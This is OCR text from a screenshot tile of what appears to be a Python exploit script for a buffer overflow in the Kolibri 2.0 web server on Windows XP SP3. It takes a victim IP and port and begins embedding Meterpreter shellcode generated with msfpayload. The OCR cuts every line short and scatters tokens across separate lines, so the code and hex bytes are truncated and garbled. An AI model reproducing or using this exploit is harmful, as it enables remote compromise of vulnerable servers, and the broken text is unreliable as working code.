
# Version: Kolibri 2.0
# Tested on: Windows XP SP3, 
# Thanks:To my wife for puttin
# Description:
# A buffer overflow is trigger
import
socket, sys, os, time
if
len
(sys.argv) !
=
3
:
print
"[*] Uso: %s <Ip Vic
print
"[*] Exploit cre
print
"[*] https://www
sys.exit(
0
)
host
=
sys.argv[
1
]
port
=
int
(sys.argv[
2
])
#./msfpayload windows/meterpre
shellcode
=
(
"\x29\xc9\x83\xe9\xb5\xe8\xff\
"\xaa\x86\x33\x5f\x83\xee\xfc\
"\x53\xd6\x4f\xb7\xe1\x3b\x21\
"\x0d\x41\x77\xa5\x31\x79\x79\
"\xa8\xaa\x13\x9e\x65\x8b\x32\
"\xd4\xe8\xba\x32\x8f\x21\xc6\
"\xb8\x17\xb2\x0d\x6b\x7f\xab\
"\x50\x02\xa0\x9b\x46\x9f\x9e\
"\xa9\xfb\xcb\x64\xd7\xa2\x46\